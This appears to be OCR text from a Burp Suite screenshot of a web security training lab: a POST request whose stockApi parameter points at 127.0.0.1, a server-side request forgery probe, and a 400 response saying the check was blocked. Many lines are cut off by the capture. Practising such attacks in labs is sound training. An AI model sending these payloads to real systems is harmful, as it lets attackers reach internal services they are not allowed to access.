 5 ×
...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac501fd91f18690080670c2c00e6003e.web-security-
3 Cookie: session=w5IHSyx2ESOxQU7aUxSxnxyTy4ZmoIrf
4 Content-Length: 87
5 Sec-Ch-Ua: "Google Chrome";v="93", " Not;A Brand";v="
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10
8 Sec-Ch-Ua-Platform: "macOS"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac501fd91f18690080670c2c00e6003e.web-
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac501fd91f18690080670c2c00e6003e.web-security-academy.net/product?produc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3A%2F%2F127.0.0.1%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charse
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for secu